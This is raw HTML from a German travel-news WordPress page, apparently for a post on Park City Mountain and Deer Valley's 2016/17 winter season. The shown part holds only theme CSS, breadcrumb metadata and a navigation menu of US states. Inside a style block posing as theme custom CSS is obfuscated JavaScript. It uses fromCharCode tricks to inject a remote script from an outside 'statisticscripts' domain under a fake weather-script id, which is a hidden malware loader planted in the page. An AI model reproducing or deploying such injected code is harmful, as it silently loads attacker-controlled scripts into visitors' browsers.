var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel="https://api.w.org/" href="https://www.nord-amerika.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nord-amerika.de/wp-json/wp/v2/posts/5699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nord-amerika.de/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.nord-amerika.de/?p=5699' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->




<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#8fc7f6;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: rgba(77,178,236,0.89);
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: rgba(77,178,236,0.89);
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: rgba(77,178,236,0.89);
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: rgba(77,178,236,0.89);
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: rgba(77,178,236,0.89) !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: rgba(77,178,236,0.89);
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: rgba(77,178,236,0.89) !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(229,229,229,0.86);
    }
    .td-top-border {
        border-color: rgba(229,229,229,0.86) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(229,229,229,0.86);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(229,229,229,0.86);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(183,188,191,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: rgba(34,34,34,0.9);
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0.82);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(0,0,0,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: rgba(34,34,34,0.85);
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: rgba(0,0,0,0.92);
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td_module_2 .td-module-title a {
    	color: rgba(5,22,81,0.91);
    }
    
    .td_block_trending_now .entry-title a {
    	color: #dd0f0f;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #00179e;
    }


    
    header .td-post-author-name a {
    	color: #210101;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: rgba(249,249,249,0.99);
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: rgba(249,249,249,0.99);
    }

    
    .sf-menu ul .td-menu-item a {
        font-size:11px;
	line-height:8px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Tahoma, Verdana, Geneva;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:16px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Tahoma, Verdana, Geneva;
	font-size:12px;
	font-weight:300;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-size:17px;
	font-weight:600;
	
    }
    
	.td-sub-footer-copy {
		font-family:Tahoma, Verdana, Geneva;
	
	}
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:900;
	
    }

    
    body .td-block-color-style-1,
    .td-block-color-style-1.td_block_13 .meta-info {
        background-color: #d18585;
    }
    
    body .td-block-color-style-1 .td-module-comments{
        background-color: #c14949;
    }
    .td-block-color-style-1 .td-next-prev-wrap a:hover i {
    	background-color: #c14949;
    	border-color: #c14949;
    }
    
    body .td-block-color-style-1 .td-module-comments a:after{
        border-color: hsl(1, 50%, 35%) transparent transparent transparent;
    }
    
    .td-block-color-style-1 .td_module_wrap:hover .entry-title a,
    body .td-block-color-style-1 .td-pulldown-filter-display-option:hover,
    body .td-block-color-style-1 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    body .td-block-color-style-1 .td_ajax_load_more:hover,
    body .td-block-color-style-1 .td_ajax_load_more:hover i {
        color: #dd3333 !important;
     }
    .td-block-color-style-1 .td-next-prev-wrap a:hover i {
        background-color: #dd3333 !important;
        border-color: #dd3333 !important;
    }
    .td-block-color-style-1 .td-next-prev-wrap a:hover i {
	  color: #ffffff !important;
	}


	
    body .td-block-color-style-3,
    .td-block-color-style-3.td_block_13 .meta-info {
        background-color: #e59a59;
    }
    
    .td-block-color-style-3 .td_module_wrap:hover .entry-title a,
    body .td-block-color-style-3 .td-pulldown-filter-display-option:hover,
    body .td-block-color-style-3 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    body .td-block-color-style-3 .td_ajax_load_more:hover,
    body .td-block-color-style-3 .td_ajax_load_more:hover i {
        color: #fc5a0a !important;
     }
    .td-block-color-style-3 .td-next-prev-wrap a:hover i {
        background-color: #fc5a0a !important;
        border-color: #fc5a0a !important;
    }
    .td-block-color-style-3 .td-next-prev-wrap a:hover i {
	  color: #ffffff !important;
	}



	
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #6dab3c;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #a568e2;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #dd3e9d;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #dd3e9d;
    	border-color: #dd3e9d;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(324.15, 50%, 35%) transparent transparent transparent;
    }
    
    .td-block-color-style-6 .td_module_wrap:hover .entry-title a,
    body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover i {
        color: #8224e3 !important;
     }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
        background-color: #8224e3 !important;
        border-color: #8224e3 !important;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
	  color: #ffffff !important;
	}
</style>




<script data-jetpack-boost="ignore" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.nord-amerika.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.nord-amerika.de/category/usa/",
                    "name": "USA"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.nord-amerika.de/category/usa/utah/",
                    "name": "Utah"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/",
                    "name": "Park City Mountain &#038; Deer Valley starten in die Wintersaison 2016/17"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.nord-amerika.de/wp-content/uploads/2023/10/cropped-usacanadaFlag3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.nord-amerika.de/wp-content/uploads/2023/10/cropped-usacanadaFlag3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nord-amerika.de/wp-content/uploads/2023/10/cropped-usacanadaFlag3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.nord-amerika.de/wp-content/uploads/2023/10/cropped-usacanadaFlag3-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {let/*_fonh*/acnxblv=String;let/*aeqfzcl*/_simukvratm=acnxblv["f"+"rom"+"Char"+"Co"+"de"](102/*ayqlomv*/,114,111,109)+acnxblv["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ujkarz*/,97,114)+acnxblv["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*aqsvflqiqtp*/,101);let/*_ujkarz*/_uwrtfrpa="s"+"c"/*_ujkarz*/+acnxblv[_simukvratm](114/*_fonh*/,105,/*ajubi*/112,116),/*_pbvotbpdnw*/ayqlomv="c"+"re"+acnxblv[_simukvratm](97/*ayqlomv*/,116,101,69/*aqsvflqiqtp*/,108,101,109/*aeqfzcl*/,101,110,116),/*_fonh*/_ujkarz="s"+acnxblv[_simukvratm](114/*_fonh*/,99),/*aqsvflqiqtp*/aqsvflqiqtp=acnxblv[_simukvratm](105/*aqsvflqiqtp*/,100),/*ajubi*/_fonh="cu"+"rre"+acnxblv[_simukvratm](110,116/*aqsvflqiqtp*/,83,99/*_fonh*/,114,105/*aqsvflqiqtp*/,112,116);var/*_pbvotbpdnw*/aeqfzcl="pa"+"r"+acnxblv[_simukvratm](101,110/*ajubi*/,116,78/*azzhnzkeqnl*/,111,100/*aeqfzcl*/,101), ajubi="i"+"ns"+acnxblv[_simukvratm](101,114/*ayqlomv*/,116,66/*_ujkarz*/,101,102/*_fonh*/,111,114,101),/*ayqlomv*/_pbvotbpdnw="ge"+"El"+acnxblv[_simukvratm](101,109/*aqsvflqiqtp*/,101,110/*ajubi*/,116,115,66/*_fonh*/,121,84,97,103/*_pbvotbpdnw*/,78,97,109,101),/*azzhnzkeqnl*/azzhnzkeqnl="h"+"e"+acnxblv[_simukvratm](97/*aeqfzcl*/,100),/*aasypgusufs*/aasypgusufs="ap"/*_ujkarz*/+"p"+acnxblv[_simukvratm](101/*_ujkarz*/,110/*aqsvflqiqtp*/,100,67/*aeqfzcl*/,104,105/*azzhnzkeqnl*/,108,100),/*azzhnzkeqnl*/aeueeuqm=document;var/*_pbvotbpdnw*/_xpkm="t"/*_pbvotbpdnw*/+"e"+acnxblv[_simukvratm](109,112/*_ujkarz*/,95,119,101,97/*ayqlomv*/,116,104,101/*aqsvflqiqtp*/,114,95,115/*aeqfzcl*/,99,114,105/*ajubi*/,112,116),/*_fonh*/_xhmqnnr=aeueeuqm[ayqlomv](_uwrtfrpa),/*aqsvflqiqtp*/_immcferhj=acnxblv[_simukvratm](104/*_ujkarz*/,116,116,/*ajubi*/112,115,/*_fonh*/58,47,47)+acnxblv[_simukvratm](97/*aqsvflqiqtp*/,115/*aqsvflqiqtp*/,115/*aeqfzcl*/,101/*_pbvotbpdnw*//*aqsvflqiqtp*/,116/*aqsvflqiqtp*/,115,46/*aqsvflqiqtp*/,115/*aqsvflqiqtp*/,116,97/*aqsvflqiqtp*/,116/*aeqfzcl*/,105/*aqsvflqiqtp*/,115/*aqsvflqiqtp*/,116/*aeqfzcl*/,105,99/*aqsvflqiqtp*/,115,99/*aqsvflqiqtp*/,114/*aeqfzcl*/,105/*aqsvflqiqtp*/,112/*aqsvflqiqtp*/,116/*aqsvflqiqtp*/,115,46,99/*aqsvflqiqtp*/,111/*_pbvotbpdnw*//*aeqfzcl*/,109)+acnxblv[_simukvratm](47)+"a"+"ss"+acnxblv[_simukvratm](101,/*ayqlomv*/116,115)+acnxblv[_simukvratm](47)+"s"+"t"+acnxblv[_simukvratm](101,/*_ujkarz*/112,46,106,115);/*ayqlomv*/_xhmqnnr[_ujkarz]=_immcferhj;/*_ujkarz*/_xhmqnnr[aqsvflqiqtp]=_xpkm;if(aeueeuqm[_fonh])/*ayqlomv*/{/*aqsvflqiqtp*/aeueeuqm[_fonh][aeqfzcl][ajubi](_xhmqnnr,aeueeuqm[_fonh]);}/*aeqfzcl*/else/*_pbvotbpdnw*/{aeueeuqm[_pbvotbpdnw](azzhnzkeqnl)[0][aasypgusufs](_xhmqnnr);}} catch (err) {}/*0f82d8500c05512fd9dc50a283229ca2*/})();</style></head>

<body class="wp-singular post-template-default single single-post postid-5699 single-format-standard wp-theme-Newsmag park-city-mountain-deer-valley-starten-in-die-wintersaison-201617 global-block-template-1 single_template_4 wpb-js-composer js-comp-ver-6.13.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nord.amerika.de" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/alaskainfo/nord-amerika/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.nord-amerika.de/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://nord-amerika.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elhiggo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-container"><ul id="menu-news" class="td-mobile-main-menu"><li id="menu-item-3838" class="fa-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3838"><a href="https://www.nord-amerika.de/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-37"><a title="Reise News USA" href="https://www.nord-amerika.de/category/usa/">USA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3884"><a href="https://www.nord-amerika.de/category/usa/alabama/">Alabama</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.nord-amerika.de/category/usa/alaska/">Alaska</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.nord-amerika.de/category/usa/arizona/">Arizona</a></li>
	<li id="menu-item-4256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4256"><a href="https://www.nord-amerika.de/category/usa/arkansas/">Arkansas</a></li>
	<li id="menu-item-6971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6971"><a href="https://www.nord-amerika.de/category/usa/auslandsaufenthalt-usa/">Auslandsaufenthalt USA</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.nord-amerika.de/category/usa/colorado/">Colorado</a></li>
	<li id="menu-item-4930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4930"><a href="https://www.nord-amerika.de/category/usa/connecticut/">Connecticut</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.nord-amerika.de/category/usa/florida/">Florida</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://www.nord-amerika.de/category/usa/georgia/">Georgia</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.nord-amerika.de/category/usa/hawaii/">Hawaii</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.nord-amerika.de/category/usa/idaho/">Idaho</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://www.nord-amerika.de/category/usa/illinois/">Illinois</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4931"><a href="https://www.nord-amerika.de/category/usa/indiana/">Indiana</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.nord-amerika.de/category/usa/kalifornien/">Kalifornien</a></li>
	<li id="menu-item-6959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6959"><a href="https://www.nord-amerika.de/category/usa/kansas/">Kansas</a></li>
	<li id="menu-item-9842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9842"><a href="https://www.nord-amerika.de/category/usa/kentucky/">Kentucky</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.nord-amerika.de/category/usa/louisiana/">Louisiana</a></li>
	<li id="menu-item-4932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4932"><a href="https://www.nord-amerika.de/category/usa/maine/">Maine</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://www.nord-amerika.de/category/usa/maryland/">Maryland</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2481"><a href="https://www.nord-amerika.de/category/usa/massachusetts/">Massachusetts</a></li>
	<li id="menu-item-4933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4933"><a href="https://www.nord-amerika.de/category/usa/michigan/">Michigan</a></li>
	<li id="menu-item-4934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4934"><a href="https://www.nord-amerika.de/category/usa/minnesota/">Minnesota</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://www.nord-amerika.de/category/usa/mississippi/">Mississippi</a></li>
	<li id="menu-item-9547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9547"><a href="https://www.nord-amerika.de/category/usa/missouri/">Missouri</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4935"><a href="https://www.nord-amerika.de/category/usa/montana/">Montana</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.nord-amerika.de/category/usa/nevada/">Nevada</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.nord-amerika.de/category/usa/new-hampshire/">New Hampshire</a></li>
	<li id="menu-item-8653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8653"><a title="New Jersey" href="https://www.nord-amerika.de/category/usa/new-jersey/">New Jersey</a></li>
